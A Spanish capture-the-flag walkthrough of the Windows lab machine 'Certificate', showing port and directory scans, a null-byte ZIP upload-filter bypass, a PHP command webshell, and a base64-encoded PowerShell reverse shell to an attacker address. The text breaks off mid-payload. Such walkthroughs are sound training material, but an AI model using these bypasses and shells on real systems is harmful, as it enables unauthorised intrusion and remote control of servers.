En Certificate realizamos Bypass a un filtro en el sitio web para la subida de archivos a traves de un archivo ZIP para el acceso inicial. Credenciales en la base de datos del sitio permitieron obtener acceso a un primer usuario. Con los permisos de este ultimo realizamos Shadow Credential Attack para obtener acceso a dos usuarios. Uno de estos usuarios tenia el permiso SeManageVolume el cual explotamos lo que nos dio acceso al Certificate Authority (CA), utilizamos este para realizar Golden Certificate Attack para escalar privilegios.
| Nombre |
Certificate  |
| OS |
Windows  |
| Puntos |
40 |
| Dificultad |
Hard |
| Fecha de Salida |
2025-05-31 |
| IP |
10.10.11.71 |
| Maker |
Spectra199 |
|
Rated
|
{
"type": "bar",
"data": {
"labels": ["Cake", "VeryEasy", "Easy", "TooEasy", "Medium", "BitHard","Hard","TooHard","ExHard","BrainFuck"],
"datasets": [{
"label": "User Rated Difficulty",
"data": [41, 16, 79, 196, 295, 378, 621, 296, 65, 67],
"backgroundColor": ["#9fef00","#9fef00","#9fef00", "#ffaf00","#ffaf00","#ffaf00","#ffaf00", "#ff3e3e","#ff3e3e","#ff3e3e"]
}]
},
"options": {
"scales": {
"xAxes": [{"display": false}],
"yAxes": [{"display": false}]
},
"legend": {"labels": {"fontColor": "white"}},
"responsive": true
}
}
|
Recon
nmap
nmap muestra multiples puertos abiertos: dns (53), kerberos (88), ldap (389), smb (445) http (80) y winrm (5985).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
|
# Nmap 7.95 scan initiated Sun Jun 1 17:08:00 2025 as: /usr/lib/nmap/nmap --privileged -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49667,49691,49692,49693,49712,49719,49744 -sV -sC -oN nmap_scan 10.10.11.71
Nmap scan report for 10.10.11.71
Host is up (0.087s latency).
PORT STATE SERVICE VERSION
53/tcp open domain (generic dns response: SERVFAIL)
| fingerprint-strings:
| DNS-SD-TCP:
| _services
| _dns-sd
| _udp
|_ local
80/tcp open http Apache httpd 2.4.58 (OpenSSL/3.1.3 PHP/8.0.30)
|_http-server-header: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
|_http-title: Did not follow redirect to http://certificate.htb/
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-02 05:08:07Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-02T05:09:39+00:00; +8h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certificate.htb
| Not valid before: 2024-11-04T03:14:54
|_Not valid after: 2025-11-04T03:14:54
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-02T05:09:38+00:00; +8h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certificate.htb
| Not valid before: 2024-11-04T03:14:54
|_Not valid after: 2025-11-04T03:14:54
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-02T05:09:39+00:00; +8h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certificate.htb
| Not valid before: 2024-11-04T03:14:54
|_Not valid after: 2025-11-04T03:14:54
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certificate.htb
| Not valid before: 2024-11-04T03:14:54
|_Not valid after: 2025-11-04T03:14:54
|_ssl-date: 2025-06-02T05:09:38+00:00; +8h00m00s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49691/tcp open msrpc Microsoft Windows RPC
49692/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49693/tcp open msrpc Microsoft Windows RPC
49712/tcp open msrpc Microsoft Windows RPC
49719/tcp open msrpc Microsoft Windows RPC
49744/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.95%I=7%D=6/1%Time=683CC145%P=x86_64-pc-linux-gnu%r(DNS-S
SF:D-TCP,30,"\0\.\0\0\x80\x82\0\x01\0\0\0\0\0\0\t_services\x07_dns-sd\x04_
SF:udp\x05local\0\0\x0c\0\x01");
Service Info: Hosts: certificate.htb, DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-06-02T05:09:01
|_ start_date: N/A
|_clock-skew: mean: 7h59m59s, deviation: 0s, median: 7h59m59s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jun 1 17:09:39 2025 -- 1 IP address (1 host up) scanned in 98.90 seconds
|
Agregamos a nuestro archivo /etc/hosts los valores certificate.htb DC01.certificate.htb.
Web Site
El sitio web nos redirige al dominio certificate.htb.
1
2
3
4
5
6
7
8
|
❯ curl -sI 10.10.11.71
HTTP/1.1 301 Moved Permanently
Date: Fri, 06 Jun 2025 13:31:09 GMT
Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
Location: http://certificate.htb/
Content-Type: text/html; charset=iso-8859-1
❯
|
Al visitar el sitio este muestra una “plataforma” de aprendizaje.

Encontramos un formulario de registro donde se muestra la opcion para estudiante y maestro.
Tambien un formulario de login.
Directory Brute Forcing
feroxbuster nos muestra recursos estaticos y paginas PHP.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
|
❯ feroxbuster -u http://certificate.htb/ -w $MD
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://certificate.htb/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 9l 33w 301c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 30w 304c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 351l 795w 6951c http://certificate.htb/static/css/magnific-popup.css
200 GET 8l 36w 1067c http://certificate.htb/static/js/jquery.counterup.min.js
200 GET 536l 897w 8362c http://certificate.htb/static/css/linearicons.css
200 GET 39l 161w 11004c http://certificate.htb/static/img/play-btn.png
200 GET 138l 371w 4007c http://certificate.htb/static/css/nice-select.css
200 GET 6l 60w 6864c http://certificate.htb/static/js/parallax.min.js
200 GET 4l 42w 2942c http://certificate.htb/static/js/jquery.nice-select.min.js
200 GET 8l 165w 8044c http://certificate.htb/static/js/waypoints.min.js
200 GET 1l 65w 3421c http://certificate.htb/static/js/hexagons.min.js
200 GET 8l 61w 2244c http://certificate.htb/static/img/fav.png
200 GET 120l 339w 4820c http://certificate.htb/static/js/jquery.ajaxchimp.min.js
200 GET 12l 123w 9957c http://certificate.htb/static/css/hexagons.min.css
200 GET 4l 66w 31000c http://certificate.htb/static/css/font-awesome.min.css
200 GET 52l 357w 29458c http://certificate.htb/static/img/popular-course/p2.jpg
200 GET 262l 758w 6638c http://certificate.htb/static/js/main.js
200 GET 4l 212w 20216c http://certificate.htb/static/js/jquery.magnific-popup.min.js
200 GET 2l 276w 40401c http://certificate.htb/static/js/owl.carousel.min.js
200 GET 172l 535w 5739c http://certificate.htb/static/js/jquery.sticky.js
200 GET 256l 786w 10916c http://certificate.htb/register.php
200 GET 173l 431w 4112c http://certificate.htb/static/css/owl.carousel.css
200 GET 263l 754w 10605c http://certificate.htb/contacts.php
200 GET 230l 663w 9412c http://certificate.htb/login.php
200 GET 372l 1136w 14826c http://certificate.htb/about.php
200 GET 253l 1031w 82362c http://certificate.htb/static/img/header-img.png
200 GET 7l 579w 51041c http://certificate.htb/static/js/vendor/bootstrap.min.js
200 GET 379l 1681w 135079c http://certificate.htb/static/img/popular-course/p3.jpg
200 GET 550l 2616w 217483c http://certificate.htb/static/img/popular-course/p4.jpg
200 GET 4l 1338w 85577c http://certificate.htb/static/js/vendor/jquery-2.2.4.min.js
200 GET 463l 2482w 191761c http://certificate.htb/static/img/blog-post/b1.jpg
301 GET 9l 30w 343c http://certificate.htb/static => http://certificate.htb/static/
200 GET 258l 1568w 104321c http://certificate.htb/static/img/blog-post/b2.jpg
200 GET 550l 2616w 217483c http://certificate.htb/static/img/blog-post/b3.jpg
302 GET 0l 0w 0c http://certificate.htb/course-details.php => login.php
200 GET 565l 1566w 21940c http://certificate.htb/blog.php
200 GET 9314l 16684w 183481c http://certificate.htb/static/css/bootstrap.css
200 GET 994l 5780w 454992c http://certificate.htb/static/img/popular-course/p1.jpg
200 GET 1689l 5952w 427424c http://certificate.htb/static/img/video-img.jpg
301 GET 9l 30w 347c http://certificate.htb/static/img => http://certificate.htb/static/img/
200 GET 582l 1643w 22420c http://certificate.htb/index.php
301 GET 9l 30w 351c http://certificate.htb/static/uploads => http://certificate.htb/static/uploads/
200 GET 3164l 8872w 82142c http://certificate.htb/static/css/main.css
200 GET 582l 1643w 22420c http://certificate.htb/
301 GET 9l 30w 347c http://certificate.htb/static/css => http://certificate.htb/static/css/
503 GET 11l 44w 404c http://certificate.htb/examples
301 GET 9l 30w 346c http://certificate.htb/static/js => http://certificate.htb/static/js/
403 GET 11l 47w 423c http://certificate.htb/licenses
301 GET 9l 30w 352c http://certificate.htb/static/img/blog => http://certificate.htb/static/img/blog/
301 GET 9l 30w 352c http://certificate.htb/static/img/Blog => http://certificate.htb/static/img/Blog/
301 GET 9l 30w 349c http://certificate.htb/static/fonts => http://certificate.htb/static/fonts/
301 GET 9l 30w 356c http://certificate.htb/static/img/elements => http://certificate.htb/static/img/elements/
301 GET 9l 30w 347c http://certificate.htb/static/IMG => http://certificate.htb/static/IMG/
301 GET 9l 30w 353c http://certificate.htb/static/js/vendor => http://certificate.htb/static/js/vendor/
301 GET 9l 30w 352c http://certificate.htb/static/IMG/blog => http://certificate.htb/static/IMG/blog/
301 GET 9l 30w 352c http://certificate.htb/static/IMG/Blog => http://certificate.htb/static/IMG/Blog/
301 GET 9l 30w 357c http://certificate.htb/static/IMG/blog-post => http://certificate.htb/static/IMG/
❯
|
Web Application
Realizamos el registro de un nuevo usuario para la aplicacion.
Se muestra la direccion Courses en el navbar, tras visitar esta pagina se encuentran varios cursos.
Inscribimos al usuario a uno de los cursos.
Tras ello encontramos nuevas opciones debajo de la descripcion.

Upload Files
Encontramos que es posible realizar la subida de archivos: pdf docx pptx xlxs zip.


Realizamos la subida de un archivo PDF, tras ello nos muestra que un enlace para descargar el archivo.
Tras ejecutar exiftool para verificar los metadatos se muestra que se utilizo pdfmake.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
❯ wget http://certificate.htb/static/uploads/74bc46a04239a53253fcbcc9f7f7e1a2/file.pdf -o output.pdf
❯ exiftool ~/Downloads/file.pdf
ExifTool Version Number : 13.25
File Name : file.pdf
Directory : /home/kali/Downloads
File Size : 4.4 kB
File Modification Date/Time : 2025:06:05 23:44:45-06:00
File Access Date/Time : 2025:06:05 23:44:55-06:00
File Inode Change Date/Time : 2025:06:05 23:44:55-06:00
File Permissions : -rw-rw-r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.3
Linearized : No
Page Count : 1
Producer : pdfmake
Creator : pdfmake
Create Date : 2025:06:06 05:44:45Z
❯
|
Encontramos el CVE-2024-25180. Se muestra refiere un PoC, pero tambien que no afecta a pdfmake.
No se aceptan archivos con codigo PHP.
Incluso si le cambiamos el Content-Type.

Se aceptan archivos ZIP, anadimos el archivo pdf dentro de uno.
1
2
3
4
5
6
7
8
9
10
|
❯ zip pdfinzip.zip file.pdf
adding: file.pdf (deflated 23%)
❯ unzip -l pdfinzip.zip
Archive: pdfinzip.zip
Length Date Time Name
--------- ---------- ----- ----
4432 2025-06-05 23:56 file.pdf
--------- -------
4432 1 file
❯
|
Al subir el archivo este es extraido y muestra el enlace.

Bypass ZIP - Upload Files

Utilizamos Null Bytes como en Zipping para realizar la subida de un archivo PHP. Iniciando con la creacion de un archivo PHP con la ejecucion de un whoami con el nombre file.phpA.pdf, A es el valor que estariamos editando en Burpsuite. Finalmente lo agregamos a un archivo zip.
1
2
3
4
5
6
7
8
9
10
11
|
❯ echo "<?php echo(system('whoami'));?>" > file.phpA.pdf
❯ zip whoami.zip file.phpA.pdf
adding: file.phpA.pdf (stored 0%)
❯ unzip -l whoami.zip
Archive: whoami.zip
Length Date Time Name
--------- ---------- ----- ----
32 2025-06-05 23:59 file.phpA.pdf
--------- -------
32 1 file
❯
|
Realizamos la subida e interceptamos la solicitud en Burpsuite donde, con la vista HEX editamos A o 41 a un valor nulo o 00 y enviamos.

Observamos que el enlace muestra un espacio entre extensiones y tras visitarlo este no existe.

Quitando el espacio y extension este muestra el codigo ejecutado por PHP.

User - xamppuser
Generamos una shell inversa de powershell con revshells la agregamos para su ejecucion a un archivo zip, realizamos bypass y ejecutamos el codigo visitando index.php.
1
2
3
4
5
6
7
8
9
10
11
|
❯ cat index.phpA.pdf
<?php system('powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AOAA4ACIALAAxADMAMwA4ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMA